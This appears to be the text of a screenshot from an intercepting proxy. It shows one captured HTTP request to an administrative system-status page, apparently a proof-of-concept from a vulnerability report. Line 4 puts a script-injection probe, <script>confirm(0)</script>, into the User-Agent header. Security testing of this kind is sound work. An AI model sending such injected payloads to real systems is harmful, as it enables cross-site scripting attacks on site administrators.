 Request to https://r6dwsebey14gaermp83u6h8ti.eu-central-4 [172.105.246.242]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /main/admin/system_status.php?section=webserver HTTP/1.1
2 Host: r6dwsebey14gaermp83u6h8ti.eu-central-4.
3 Cookie: TestCookie=cookies_yes
4 User-Agent: <script>confirm(0)</script>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17